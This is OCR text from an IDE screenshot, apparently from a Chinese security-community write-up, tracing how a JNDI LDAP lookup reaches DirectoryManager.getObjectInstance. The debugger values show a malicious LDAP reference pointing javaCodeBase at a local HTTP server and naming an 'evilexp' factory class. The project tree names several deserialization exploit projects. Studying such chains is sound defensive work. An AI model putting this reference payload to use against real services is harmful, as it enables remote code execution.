 exp
版本控制
LDAP_Client
2
项目
LdapCtx.class
DirectoryManager.java
Obj.class
LDAP_Client.java
evil.java
GenericURLContext.class
InitialContext.java
ldapURLContext.class
PartialCompositeCo
阅读器模式
CC
fakes0u1
fastjson
hessian
JNDI
IHello
JNDI_RMI
JNDIClient
LDAP_Client
RMI_Server
test
ognl
org.example
rome
Shiro
Thymeleaf
c3p0_Poc
evil
exp
Shiro
resources
test
java
}
}
// use reference if possible
Reference ref = null;
if (refInfo instanceof Reference) {
ref = (Reference) refInfo;
} else if (refInfo instanceof Referenceable) {
ref = ((Referenceable)(refInfo)).getReference(); refInfo: "Reference Class Name: foo\n"
}
Object answer;
if (ref != null) {
185 String f = ref.getFactoryClassName();
186 if (f != null) {
187 // if reference identifies a factory, use exclusively
188
189 factory = getObjectFactoryFromReference(ref, f);
190 if (factory instanceof DirObjectFactory) {
191 return ((DirObjectFactory)factory).getObjectInstance(
192 ref, name, nameCtx, environment, attrs);
193 } else if (factory != null) {
194 return factory.getObjectInstance(ref, name, nameCtx,
195 environment);
m
01
调试
LDAP_Client
调试器
控制台
"main"@1 在组"main": 正在运行
getObjectInstance:185, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LDAP_Client (JNDI)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
equalsBean = 找不到局部变量'equalsBean'
toStringBean = 找不到局部变量'toStringBean'
static members of DirectoryManager
变量调试信息不可用
refInfo = {Reference@709} "Reference Class Name: foo\n"...视图
name = {CompositeName@659} "#evilexp"
nameCtx = {LdapCtx@664}
environment = {Hashtable@667} size = 0
attrs = {BasicAttributes@661} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFactory: evilexp, javaclassname=...视图
rt.jar
javax
naming
spi
DirectoryManager
getObjectInstance
185:1
LF
UTF-8
4 个空格
先知社区